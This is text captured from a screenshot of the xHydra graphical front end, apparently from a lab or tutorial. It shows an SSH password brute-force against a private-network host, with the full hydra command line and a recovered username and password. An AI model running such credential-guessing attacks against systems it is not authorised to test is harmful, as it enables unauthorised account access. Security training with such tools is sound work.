 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-26 12:10:27
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:2/p:7), ~1 try per task
[DATA] attacking ssh://192.168.1.16:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.1.16:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.16:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[22][ssh] host: 192.168.1.16 login: hackman password: 2147763*hacker
[STATUS] attack finished for 192.168.1.16 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-26 12:10:32
<finished>
Start Stop Save Output Clear Output
hydra -v -L /home/kali/username.txt -P /home/kali/pass.txt -t 16 192.168.1.16 ssh